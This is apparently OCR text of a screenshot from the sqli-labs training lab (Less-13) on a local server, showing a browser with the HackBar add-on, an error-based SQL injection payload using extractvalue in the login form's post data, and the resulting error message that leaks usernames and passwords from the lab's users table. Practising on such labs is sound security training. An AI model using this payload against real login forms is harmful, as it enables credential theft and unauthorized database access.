 Less-13- Double Injection- String
附加组件管理器
127.0.0.1:8081/Less-13/
1
0
新手上路
vs2022(Visual Studi...
哔哩哔哩 ( ゜- ゜)つロ ...
磁力多
水排序谜题_csuzhuc...
福州大学教务处
福州大学教务处本科...
其他书签
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~1~Dumb~Dumb,2~Angelina~I-kill-y'
LOGIN ATTEMPT
查看器
控制台
调试器
网络
性能
样式编辑器
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBar v2
Load URL
http://127.0.0.1:8081/Less-13/
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
uname=1') and extractvalue(1, concat(0x7e,(select group_concat(concat(id,0x7e,username,0x7e,password)) from security.users),0x7e))#&passwd=admin&
submit=Submit